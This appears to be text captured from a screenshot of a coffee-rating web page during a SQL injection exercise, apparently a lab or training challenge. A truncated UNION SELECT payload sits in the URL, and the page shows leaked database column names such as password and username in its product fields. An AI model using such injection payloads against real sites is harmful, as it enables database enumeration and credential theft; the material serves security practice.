 hp?coffee=1' union select COLUMN_NAME,COLUMN_NAME,COLUMN_NAME,COLUMN_NAME,COLUMN_NAME,C
Exploit-DB Google Hacking DB OffSec BTLO HackerOne Specialty Coffee Re...
rating_id
Responsive image
Scoring: rating_id
Region: rating_id
Notes: rating_id
Varietal: rating_id
Customer raing: No rating yet
Add rating
password
Responsive image
Scoring: password
Region: password
Notes: password
Varietal: password
Customer raing: No rating yet
Add rating
user_id
Responsive image
Scoring: user_id
Region: user_id
Notes: user_id
Varietal: user_id
Customer raing: No rating yet
Add rating
username
Responsive image
Scoring: username
Region: username
Notes: username
Varietal: username